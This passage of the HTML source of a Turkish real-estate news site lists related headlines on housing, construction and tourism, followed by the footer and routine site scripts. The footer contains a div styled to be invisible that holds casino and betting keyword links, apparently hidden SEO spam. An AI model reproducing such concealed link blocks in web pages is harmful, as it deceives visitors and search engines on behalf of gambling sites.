Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#583d3c312c372a183d353439332c392b37363c3933313339763b3735"><span class="__cf_email__" data-cfemail="84e1e0edf0ebf6c4e1e9e8e5eff0e5f7ebeae0e5efedefe5aae7ebe9">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '194031'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>